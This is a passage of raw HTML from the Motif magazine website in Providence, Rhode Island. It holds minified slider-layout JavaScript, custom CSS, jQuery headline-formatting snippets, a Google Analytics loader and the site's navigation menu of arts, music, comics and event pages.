0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="post-type-archive post-type-archive-location wp-theme-motif-2020 tribe-no-js page-template-motif-2020 visualcomposerstarter">
	<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:5f52b838-c339-4f3d-81e4-7d52a2edfda2?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100623"><a href="https://motifri.com/category/sports/">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
	<li id="menu-item-145007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145007"><a href="https://motifri.com/motif-mixology-madness-competitions/">Motif Mixology Madness Competitions</a></li>
	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-144549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144549"><a href="https://motifri.com/motif-bartender-awards-2025/">Motif Bartender Awards 2025</a></li>
	<li id="menu-item-144656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144656"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2025/">Motif Food Truck and Drink Awards 2025</a></li>
	<li id="menu-item-144659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144659"><a href="https://motifri.com/motif-spoken-awards-2025/">Motif Spoken Awards 2025</a></li>
	<li id="menu-item-144661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144661"><a href="https://motifri.com/motif-music-awards-2025/">Motif Music Awards 2025</a></li>
	<li id="menu-item-144664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144664"><a href="https://motifri.com/motif-tattoo-awards-2025/">Motif Tattoo Awards 2025</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://motifri.com/category/more/comedy/">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
